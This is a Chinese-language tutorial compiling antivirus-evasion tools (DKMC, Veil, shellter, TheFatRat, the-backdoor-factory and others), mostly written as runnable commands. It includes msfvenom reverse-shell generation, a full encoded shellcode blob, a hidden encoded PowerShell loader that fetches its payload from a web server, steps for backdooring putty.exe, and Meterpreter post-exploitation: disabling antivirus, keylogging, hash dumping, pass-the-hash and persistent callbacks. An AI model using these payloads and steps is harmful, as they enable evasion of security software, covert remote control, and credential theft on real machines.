免杀工具汇总

今天整理以前的笔记,把这部分工具整理了一下,虽然没有白利用稳,但这些工具也能在一定程度起到一定的免杀作用。

DKMC

项目地址:

https://github.com/Mr-Un1k0d3r/DKMC



可以创建一个 outputs 文件夹 存放 shellcode

启动

python dkmc.py



操作顺序:

Sc :是将 msf 生成的 raw 文件转换位 shellcode 代码

Gen :是将其 msf 的 shellcode 注入到 BMP 图片中

Ps :将其 BMP 的图片转换为 powershell 代码

Web :将其开启 web 功能

第一步,先生成原始的 shellcode

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.88.174 lport=7777 -e x86/shikata_ga_nai -i 16 -f raw -o /root/DKMC/dk



第二步,生成 shellcode ,将生成的 shellcode 保存到文本里,exit 退出

\xdb\xc3\xb8\xa4\x85\xc1\x7d\xd9\x74\x24\xf4\x5e\x31\xc9\xb1\xbb\x83\xee\xfc\x31\x46\x15\x03\x46\x15\x46\x70\x7f\xa8\x6b\x01\xd8\x8e\xb0\x2f\xac\x14\xc2\x8f\x64\x9c\x9b\x84\xf4\xf1\x27\xd5\x8d\x1c\xd4\x61\x63\xfd\xfa\xba\x23\xe1\xb9\xc7\xeb\x94\xb7\x28\x3c\xd4\xb1\x88\x12\x39\x15\xca\x37\xcb\xd2\x6a\x10\xf9\x60\x8d\x08\xaa\x69\xb2\x5e\x4b\x1f\x16\x2c\x74\x50\xb2\xd7\x88\xe7\x21\x13\xd6\x29\x40\x06\x24\xfc\x02\x4c\x8a\x77\x1f\x5f\xf5\xed\x47\xb7\x38\x63\xaf\x2e\x6e\xbe\x22\xed\xa5\xf8\x61\x8b\x17\x19\xb7\x46\x63\x28\x96\x73\x70\x94\x93\x44\xcf\xe5\x92\x68\x34\x2f\x1f\x61\xaa\xa2\x87\x79\x29\x9b\xe3\x59\x3a\x62\xe1\xf2\x0f\x3d\xfc\x5f\xec\xc5\xee\xe2\xc1\x56\x38\x1b\x76\x98\x5e\xd4\x02\x92\x81\xd4\x25\xf0\x46\x68\x67\x2a\xc6\x9d\xf7\x9b\xf8\x0c\x35\xca\xbb\x48\x70\xe1\x26\x06\xce\x46\x48\x6d\x34\x99\x1e\xa3\x52\x70\x4d\x41\xa3\x68\x8f\x4a\x60\x27\xb5\x21\x74\x76\x82\xf3\x7d\x58\x5d\xd6\x07\x6a\x86\xc2\xaa\x72\xd2\x60\xee\x7f\xad\x3f\x7d\x3f\xd1\x7a\x39\xcd\x5b\x04\xc2\xc7\x1c\x28\xbe\x89\x5c\xa9\x9f\x51\xf7\x7d\xea\x26\x87\x33\x3d\x96\xb2\x20\x7f\x30\x92\x72\xc7\x0c\x03\x5d\xba\xeb\xd2\x09\x58\xfb\xfd\xde\xe1\xf3\xf3\xa2\x62\xa5\xee\x2a\xeb\xcd\x38\xe9\xb9\x2d\x51\x98\x79\xae\x85\x25\x1b\xd9\x08\x95\x86\xb9\xb6\x31\x7b\x87\xf5\x56\x8a\xd7\x6f\xdd\x79\xb7\x37\xb0\x27\xeb\xde\xdc\x9b\xaa\x59\xcc\x0e\x3f\x9d\xe6\xc6\x17\x51\x5a\x87\x4c\xb9\x43\xa3\xb2\x55\x83\x0b\x8a\xdb\xa9\xf8\xee\x3e\xf3\xd3\x5d\xb4\xf8\x96\x68\x9f\x1c\x92\xad\x59\x2c\x56\x0a\xee\x5a\xf7\x74\x98\x23\xce\xa1\x4f\xad\x06\xa4\xdd\xa4\xa8\x18\x45\xe9\x62\x32\x9d\x14\x6c\xb7\x4d\x5a\x0d\x81\xe2\x3e\xbc\x27\x05\xfc\x60\x25\xc9\xb9\x96\x57\xcc\xef\xa3\x27\x30\x31\xa8\x5b\xda\x0f\x13\x28\x6f\x4e\x69\x4a\x5c\x99\x31\xd1\xcf\xa6\x27\x8f\xd6\xd0\xc2\xe4\xf6\x36\xb8\xef\x63\x81\xf4\xed\xac\xe3\xa0\xba\x63\x94\x73\x18\xcf\x9d\x6c\xe4\x9d\x75\x2b\xb2\xea\xe2\xb7\xfe\x15\x95\x18\x1f\x25\xfa\x66\x50\x2e\x70\xd8\xf2\x31\xdf\x93\xe6\xe0\xfd\x04\x4f\xc6\xc9\x4a\xb6\xec\x69\x2a\xa5\x13\x9d\x54\x5e\x5a\x99\xc0\x23\x49\x31\x96\x6e\x5f\x87\xa0\x6d\x6c\x02\x0f\xa5\x61\xb7\x8c\x2f\x94\x6f\x53\x4e\xcf\x53\x81\xcd\x87\xa9\x1a\xa5\xe2\x6e\xfc\x0b\xb7\x01\x4c\xb1\xdf\x72\x51\xbe\xb2\x39\x70\xe4\xcf\x12\x45\x79\xc1\x5e\xb4\xa3\xfa\x5d\xc5\x96\xe8\xac\x28\x5a\xd8\xef\x0a\x12\x4e\x8f\xab\xb2\x65\x64\x3d\xa3\xe5\x61\xf9\x9f\xe0\x97\x66\x0b\x44\x9e\xc6\xee\x85\xb6\x5e\xce\x86\xd7\x52\xc9\x63\x57\x88\x9d\xdd\x07\x37\x6b\xfb\xb6\x97\xa3\x8f\x24\xea\x48\xc5\x6f\xe9\x93\x3c\x56\xf9\xd9\x3c\x90\x59\x7d\x8e\xa4\x47\xc2\x58\xf5\xa8\xe4\xde\x82\x0c\x63\xd2\xeb\xbb\xd0\xe6\xf0\x82\x2b\x1e\xd0\xef\xb0\x61\xdb\x39\x01\x61\x32\x31\x1a\x47\x32\xf1\x72\x68\x20\x7b\xcd\x1a\x71\x60\xa5\x32\xd1\x7b\xcc\xe2\xd3\xa3\xa0\x5a\x7d\x44\x1a\xec\x48\xc6\x2b\xb0\x66\x1a\xb1\x84\x59\x62\x88\x49\xa6\x94\xfc\xc3\xd2\xeb\x7a\x21\xc6\xac\x01\xb5\xe7\x65\xe9\xb2\x12\x31\xf0\xdd\xfe\x61\x4a\xca\xeb\x03\x90\x3f\xf4\xda\x88\x51\xbe\xe6\x4d\x3e\x2d\xf5\x9f\xb3\xbc\x06\x92\xbe\x8a\xc0\xca\x76\x33\x01\x11\x73\xf8\x1d\x21\xab\x44\xc2\xfc\x6e\x2f\xa6\x8f\x51\xa0\x94\x63\xce\x02\x69\x0b\x37\xca\xa5\x3e\x90\x3b\x9a\x10\x2f\xdb\xce\x4c\xe1\xd2\xbb

第三步,启动 gen 功能,将 shellcode 注入到图片中,设备图片位置和 shellcode 参数,

output 文件夹下生成一个注入 shellcode 图片,exit 退出到菜单界面

第四步,将图片转换成 powershell 文件,保存成为 dk.ps1 格式

set url http://127.0.0.1:8080/output-1564457376.bmp

run

powershell.exe -nop -w hidden -enc JABoAGsAYwByAGEAbABsAEQAZAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAASQBPAC4ATQBlAG0AbwByAHkAUwB0AHIAZQBhAG0AKAAsAFsAQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAIgBIADQAcwBJAEMATABPADgAUAAxADAAQwAvAHoARQAxAE4AagBRADAATgBUAGcAeABOAGoATQB1AE8AVABVACEAdABWAFoAdABiAHgAbwA1AEUAUAA0AGUASwBmAC8AQgBxAGwAYgBhAFgAVwBuAFoAawBKACEAMgBFAFYASwBsAEUAUABMAFMAWAAhAHIAbABJACEAbAAzAFIAMQBGAGwAZABnAGQAdwA2AHIAVQBYADIANQB1AEUATgB2AG4AdgBOADEANQAyAGcAUwBpADAAVABYAFcANgA1AFEATgArAG0AYgBGAG4AbgBuAG4AOAAyAEUANwBTADcANAAvAEkAZQAzAEwAawBiAG0AKwBOAE0AeABFAFoASgBnAFgAaABZAGsAYQArAGIAMgArAFIANAB1AHQAUQBSAFIAUABpAE8AWABkAFUAZgBVAGwAawBuAEgARQBJAFMATgA1AEoAbABZAHcAZwB6AGgAVAA0AEsAMgBNAEgAegBKADkAdABYAE4AIQBiAE4ATgBMADAAUgBDAGEAVQBpAFcARwA5ADMAcwB5AFUAIQBtAEUAVwAvAGYAIQBjAFQARQBOAHIAUwBFAGEAYwBnAGYAWgA4ADgAawBqADYAVQAxAEIAUQArAFQAUwA2AGgAYwBpAFEANwA4AFQANQBFAHAANQB6AE8AYQBLADgATQBKAHMAMwBhAFQAUQBGAFUAbQBtAEkAMgBNADUAOQBsAEIARwAxAGcAWQBhADkAbABEAFAAagB1AFoAOAAvAHUALwA2AGcAcwBqAHMATQBUADIAYwBaADUAZABwAHoAZQAzAE4AdABJACEAbABqAHoAbAAyAGYAUABQAGwAMgB3ADYAdAA1AEMAcAA3AGIAWQBwAEcAUwBXAG8ANQBOADIARwBlAGkAdABoAGQAZQBDADAAMwBIADAATQBiAFYANwBxACEARgBaAGkAcABqADcAVwBJAHkAcQAzAFEAVQBtAEUAeQBKAFIAVgBaADIAbQBZAFcAUgA1ADIASwB6AGcAOQBrADMANABsAGkAQgBSAHAALwB3AFEAdAB6AEoAcgArACEANQBJAHUATQA4AEkARQBmAGUAbwBJAGkAaABtAHcAbgBEAEUAcwBCADUAIQAwAHEAbQBQAFYAQgAzAEwAIQBJAGQAZgBxACEAaQA1AHQAQwBGADgAZABCAHIAdwAzADIAWgArAG0AdQBkAHYASABVAG4AdABPAG8AWQA1AFEAZABZAG8AZwAxAGgAdAB2AEsASwBMAFQAeABkAC8AMgBXAGcAYQAyAFgAMQA4AFgAdABSAFcAbwBUAGoAeQBTAEsAeQBaAE0AZgBrAE0AdAAzACEAagB0AFYAIQArAFEAMwB5AEcAYwAhAE0AdgBJADcAVQBMAFAAZAA5AFQANgBvAEIAYQBXAEUAcwAxAEUAZwAxAHgANgA1AHoAcABUAEwAdwBoADIAUgBnADYAegBNAFkARABvAGwAegBPAFYAYgBaAGoAUQB4AGUAdQA5ADUAdQA2AFkAeQB1AHIAZgBQAGIATAB2ADkANwBsAGgATgA2AGMAQwBOAFoAUABGAHkAdAA4AHEAeQBxAHoAdQBUADYANABWAHMAMwB1ADQAbQBzADQAWQA5ADUAZQBnAEoAagBKAHUAQgBrAEwAbQBqAEMAbwBwAEsASwAzAHEAWgA2AHcAWgBoAEQAagBrADUAWQBtAHIAVQB4AFYATQA4AHQASgBpACEAKwAhAFEANABUAGEAbQB3AEYAIQBqAEoANAA2AFgAYQBhAE0ATABQADAAUABjADQAWQBqADAARQAxAEkAcQB5ADUAeABxAGkAUQBEAHYANwB6AFkAQgBaAEYAOQBkAHcATAAwAFkASQBFAGsAVgB6ADAAWABTAHoAZQBHACEAOAAhAGwATgBZAEYANgBlAGYAbAA3AHIAYQBQAFIAbQA2AFQAVQA2ADAARAAwAHMAbgB3AEIARQBZAEIANgBRAEgAbABFACEAZQBrAEkAVABRAHIAcABoAHEAWgBrAFgAbgBUAFgAWQBYAGIAeQByAGgAaABFAGQAVwBtAFgARwA3AG8AYgA0AEMAMAAyAEwAbwBwAGgAVABZAHEAaQA3AEQATwBDAE0ATgBWAEwANABXAEkAVQBXADUAUgBDAGMAZwBIAEYAcwBQAHgAdgBNAGMAbQBaAFEAagB1AFIAawB5AGEAbABIAE0AbQBKAHIAagBTAEgAZABZAEUAUgB5AHcAVwBQAFcAUABaAG8AegBEAGEAZwBpAGwAKwAyACEATgB6AGsAYQBRAGMARQByAFQASwBkAGUARwBNADAAdwBtAHEAUQBIAEcASwBjAHMATABSAEMAYwBUAHUAVAA4AEkAdABEADgAegBpAGQARgBpAE0AUwBuAEQAVwBnAHMAWABDADkANwBnADAAIQBiAGwAaAB5AHEARABTAFcATAB5AFgAbgBQAHUAUAAhAFoAVgBDAHMANAB5AHIAcQBhAEMAbwBtAEwAYwA0AGcAaQBWAEMAYgBVAEQAMQBnAGwARQBYAFoAaABsAG8AZwA1AEIAZwBCAGgAUgBMAGcAMgBNAG8AUwBRADkAegA2AHgAbABiAHcASgAhAEoAbAB0ADkAcgBiAHEAdQBaAFgARgBCAFgAdgBtAHMAdQB1AE4ASAB4ADMATgBpAHoANgBFAFQAOQBzAHoASAByAEgARgBzADEAZgA4AG4ANQBJAG8AdwBtAGEAcgBnAHcAUwBEAGgANQBMADcAaQBrADgAUQBrADEAMQBIAHMAegBOAFMAYQB0ADcAKwB6AHMANwBoADIARQBWAGYAegB0ADEAZwArAHIAaAA5AFUAZABtAFoAawAwAE0ANQBYAGQAdAArAC8AMgA5ADkAOABlADEAIQA3AGUAaABhAE0AawBmAFoATwBmAFQARwBjACsANgAvAEMAcgAwAFgAUQB0ADQAQgArAEoAWQBJAHMAcQBQAGEAVQBjAGcAMABkADEASwA2AGwANABKAHQAVgBaAEkAVgAhAGQAeQBhAHkASAA1ADkAbAByADcAQwBzAG8AIQBSAHkAVgBIAHUAKwBDAHMAbQB3AE4AegBtAFYAawA1AGQASQBxAEcAUwByADEAUQBqACsASAB5AE0ARgByAGIATgBiADIATgByAFoAOABzAGoAVAAwAFYAeQBwAGEARAB0AFgAcgAvADIAQwBNAFMASQBFAEMAcwB2ACEAagBpAEkAbQBaAEIAdABXAEgAVwByAFcASwBrAGwAZAA5ADIASwAvADYAcQB4AEwAKwBPAHIAVwBtAFQATwBkAGUAdQBWAHAAZwBWAGIATgBFAGEARwAwAFQAbgBtACsAeQB3AEUAOQAzAGUANQBmAC8ASwAzAGcARgBIADYAZgA0AEYALwA4AEMAdgBOAFgAWQBUADIAWgBmAEIAVwBnADEAVwBLAGIAOQBZAHUAYgA1AHcARwArAGgAKwA3AHUANQA5AHkAawB6AGEATgBoAEQATgBlAEsAdwBPACEAWQBiAEkAUwBpAG8AcwBuAGIATAAyAHIASQBnAEMAOABiAEYAWgA5ADgANgBuAC8AIQBJAHQAUABIAHkAMwBkADUAeQBqADIAegBwAEwAcwBaAGsATABXADMATgB2AHUARgBEAEIAMgBiAGsAMABGACsALwBaAGIAVwBoAHkAbABSAHUANQBRAGgAZgBSADYAbQA5AEIAegAyAG4ATAAyACsAZwBjADUAMwA0ADUATwBMADAATAAxAEwAMgB5AEIATwBwAFkAUAA0AE4AWABkAHYARAA1ADUASwBhAFoARgBhAEQAaQBKAE8ALwA4AGgANwBKAFAAZQBhAFIATAAvAEoASQB1AGgAIQBCAFAAbgBvAHEAZgA4AGgAUgByAGkANgAhADEAOABiADYAaAB2AG0AaQAxAGkAMgBmAC8AUgBkAGIAcQBvAE0AeQBKAHcAbwAhACEAIQA9AD0AIgAuAFIAZQBwAGwAYQBjAGUAKAAiACEAIgAsACAAIgBBACIAKQApACkAOwAgACQAZwBKAGQAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAASQBPAC4AUwB0AHIAZQBhAG0AUgBlAGEAZABlAHIAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4ARwB6AGkAcABTAHQAcgBlAGEAbQAoACQAaABrAGMAcgBhAGwAbABEAGQALABbAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgBNAG8AZABlAF0AOgA6AEQAZQBjAG8AbQBwAHIAZQBzAHMAKQApACkALgBSAGUAYQBkAFQAbwBFAG4AZAAoACkAOwAgAFsAUwBjAHIAaQBwAHQAQgBsAG8AYwBrAF0AOgA6AEMAcgBlAGEAdABlACgAJABnAEoAZAApAC4ASQBuAHYAbwBrAGUAKAApAAoA



第五步,开启 web 功能,直接运行即可

>>> web (web)>>> set port 8080 [+] port value is set. (web)>>> run [+] Starting web server on port 8080 127.0.0.1 – – “GET /output-1496175261.bmp HTTP/1.1” 200 –

免杀测试

过特征检查,不过行为



msf shellcode 生成器和编码器-venom

项目地址:

git clone https://github.com/r00t-3xp10it/venom

使用:

shellcode 格式 都是以图形化 的方式呈现的,比较直观,悬着对应数字就行了。

输入 反弹 地址 lhost 和 端口 lport

选择 反弹 方式

输入 文件名

shellcode 生成之后 会自动 打开侦听器

生成的shellcode 在 /venom/output/ 目录下面

过特征,不过行为,可以实现短时间免杀,需要及时迁移进程

Green hat pro免杀工具使用

项目地址:https://github.com/Green-m/green-hat-suite

开始安装:

kali 上 安装:

gem install os apt-get install mingw-w64 apt-get install wine

windows上安装:

下载并install.ps1使用administartor权限运行。

安装将持续几个小时,请耐心等待。

使用

cd green-hat-suite/

ruby greenhat.rb 启动

短时间内天擎免杀,需要及时迁移进程避免被杀。

TheFatRat 免杀 工具

便捷化payload生成:

项目地址: https://github.com/Screetsec/TheFatRat

git clone https://github.com/Screetsec/TheFatRat.git

安装完成后使用fatrat命令启动

完全傻瓜式操作

设置文件名的时候无需加后缀!

avet 免杀 工具使用

项目地址: https://github.com/govolution/avet

进入 avet 文件夹内,进入 build 文件夹下,修改 global_connect_config.sh 文件,更改 kali IP 地址,端口 号为 7777,

运行: ./avet_fabric.py

免杀工具—Veil-Evasion

项目地址:https://github.com/Veil-Framework/Veil-Evasion Veil-Evasion是与Metasploit生成相兼容的Payload的一款辅助框架,并可以绕过大多 数的杀软。

git clone https://github.com/Veil-Framework/VeilEvasion.git

/setup.sh 安装

安装veil:

root@kali:~# apt-get update && apt-get install veil

启动veil:

root@kali:~# veil

Veil>: list 查看列表

[*] Available Tools:

1) Evasion

2) Ordnance

Veil>: use 1

Veil/Evasion>: list 查看具体的payload

Veil/Evasion>: use 9 使用序号为9的payload

[cs/meterpreter/rev_http>>]: options 查看需要配置的选项

set LHOST 192.168.199.165

[cs/meterpreter/rev_http>>]: generate 使用generate命令生成载荷文件

[>] Please enter the base name for output files (default is payload): backup 指定一个文件名backup

/var/lib/veil/output/compiled/backup.exe 生成的文件位置

接下来使用msf创建远程处理器

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.199.165

exploit

meterpreter> background 后台运行会话

sessions 查看会话详情

search bypassuac

use exploit/windows/local/bypassuac 使用本地提权模块

set SESSION 1

exploit

meterpreter>getuid 查看用户信息

meterpreter>getsystem 获取系统权限

run post/windows/gather/hashdump 获取hashdump

veil 启动veil

Main Menu

2 tools loaded 两个工具被加载

Available Tools: 可利用的工具

1) Evasion 规避免杀

2) Ordnance 工具箱

Available Commands:

exit Completely exit Veil 退出veil

info Information on a specific tool 查看工具详情

list List available tools 列出可用的工具

options Show Veil configuration 显示veil配置信息

update Update Veil 更新

use Use a specific tool 使用一个具体的工具

use 使用模块 1·

list 查看该模式下可用的payload

使用payload:use c/meterpreter/rev_tcp 或者use 7

设置反弹连接的ip以及端口

options 查看配置信息

generate 生成payload

输入要生成的文件名是veilshell.exe

veil 会同时生成多种场景的payload

[*] Language: c

[*] Payload Module: c/meterpreter/rev_tcp

[*] Executable written to: /var/lib/veil/output/compiled/veilshell.exe.exe 生成的可执行程序

[*] Source code written to: /var/lib/veil/output/source/veilshell.exe.c 生成的.c源文件

[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/veilshell.exe.rc metasploit源文件

对于生成的.c源文件可以进行二次免杀处理,比如使用shellster 将shellcode注入可执行程序中等等。

shellter免杀

Kali Linux下安装shellter:

apt-get update

apt-get install shellter

启动shellter

(需要wine环境apt-get install wine32)

Kali 64位运行shellter会出错,原因是shellter只支持32位系统

kali linux 64位上安装32位的wine

在终端下输入

dpkg –add-architecture i386

apt-get update

apt-get install wine32

安装会有一个error提示 提示使用apt-get update来修复,那就继续输入apt-get update

apt-get install wine32

OK

这里我从百度下载一个putyy来进行测试,把它放在/root/目录下



安装好环境后启动shellter

root@kali:~# shelter

进入shellter控制台

这里有三个选项

A auto自动

M 高级设置

H help

这里我们使用A,PE Target输入exe程序的绝对路径

然后需要等待几分钟等待描绘完成

此处提示:是否进行注入,我们选择y



这里提示使用此处列表提供的payload还是使用自己设置,我们选择使用L

L list

C customs

H help

使用List索引1,即meterpreter_reverse_tcp(tcp反弹)

设置shellcode回连的IP以及端口,也就是我kali的ip和接收的端口8888

稍等片刻即可生成带有shellcode的putty.exe程序。

然后我们验证免杀效果(这里使用的是天擎的云查杀功能对该文件进行扫描无异常)

但是当我们点击程序进行运行的时候会报毒(这里猜测是天擎发现了程需主动回连行为,也就是基于行为的查杀)



然后我们打开msf设置攻击载荷,设置msf监听

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set LHOST 192.168.199.165(设置本地监听地址)

set LPORT 8888(设置本地监听端口)

exploit

此时我们运行包含shellcode的可执行程序,并开始攻击

可以看到已经接收到了我本机192.168.199.205的会话,不过后续连接被天擎阻断了,

过了几分钟弹出病毒提示。

论安装杀软的必要性

成功拿到shell

使用migrate进行进程注入,以保证对目标机器的持续控制,

只要tasklist进程不中断,meterpreter就不会断



监听键盘输入记录,或自动将结果保存到txt文件中

新开一个终端,切换到/root/.msf4/loot下查看键盘记录信息,完美记录!

获取用户名以及密码的hash





新开msf使用hash进行登录

OK,登录成功了

抓包并保存为cap文件,可以使用wireshake打开查看



收集系统信息

持久控制,设置后门每50秒外连一次



重启服务器,后门开机启动,成功回连我们kali的1111端口,成功拿到shell

针对服务器的持久控制



首先生成一个shellcode,并将其上传至服务器



安装服务器后门程序,然后删除shell.exe(相当于在服务器生成了msf服务了)

进行监听设置

Insanity 免杀

git clone https://github.com/4w4k3/Insanity-Framework.git

安装依赖

cd Insanity-Framework

chmod +x install.sh

./install.sh

Cloning:

git clone https://github.com/4w4k3/Insanity-Framework.git

Running:

sudo python insanity.py

If you have another version of Python:

sudo python2.7 insanity.py

后门工具—the-backdoor-factory

项目地址: https://github.com/secretsquirrel/the-backdoor-factory

原理:可执行二进制文件中有大量的00,这些00是不包含数据的,将这些数据替换成 payload,并且在程序执行的时候,jmp到代码段,来触发payload。

安装

git clone https://github.com/secretsquirrel/the-backdoor-factory.git

或者apt-get install backdoor-factory 安装

检测是否支持后门植入

root@kali:~/the-backdoor-factory# ./backdoor.py -f /root/putty.exe -S

-f:指定测试程序

-S:检查该程序是否支持 patch

在确定其支持patch 后,我们再来查看其是否支持我们指定的 shellcode patch

测试裂缝空间size 200

root@kali:~/the-backdoor-factory# ./backdoor.py -f /root/putty.exe -c -l 200

-c:code cave(代码裂缝)

-l:代码裂缝大小

查看可注入的payload

root@kali:~/the-backdoor-factory# ./backdoor.py -f /root/putty.exe -s show

插入payload,并生成文件。

root@kali:~/the-backdoor-factory# ./backdoor.py -f /root/putty.exe -s iat_reverse_tcp_stager_threaded -H 192.168.199.165 -P 4444

-s:选择使用 payload 类型

-H:选择回连服务器地址

-P:回连服务器端口

从返回结果可以看出putty.exe不能导入shellcode,我们使用之前metasploit生成的1111.exe的shell。

root@kali:~/the-backdoor-factory# ./backdoor.py -f /root/1111.exe -s iat_reverse_tcp_inline_threaded -H 192.168.199.165 -P 4444

ok,shellcode注入成功,新文件在backdoored目录下

对比原文件与生成文件MD5值

root@kali:~/the-backdoor-factory# md5sum backdoored/1111.exe /root/1111.exe

开启本地监听

msf > use exploit/multi/handler

msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf exploit(multi/handler) > set LHOST 192.168.199.165

LHOST => 192.168.199.165

msf exploit(multi/handler) > set LPORT 4444

LPORT => 4444

msf exploit(multi/handler) > exploit

meterpreter持久控制PC机

进程迁移

run post/windows/manage/migrate(自动查找稳定的进程并切换)

关闭杀软

run killav

查看目标机所有流量

run packetrecorder -i 1

提取系统信息

run scraper

截屏、键盘记录、嗅探、获取域

持久控制

设置后门每50秒外连一次

run persistence -X -i 50 -p 1111 -r 192.168.199.165

run metsvc -A 安装后门

hashdump导出hash利用hash传送漏洞继续扩大战果。。。

输入shell进入cmd,创建简单的用户,当然实战中最好使用localgroup中已有的用户提升管理权限

顺便说一下,此处添加用户和将用户加入管理员组操作中使用ad,而没有使用add,主要是为了绕过部分防护软件的策略限制。

假冒令牌

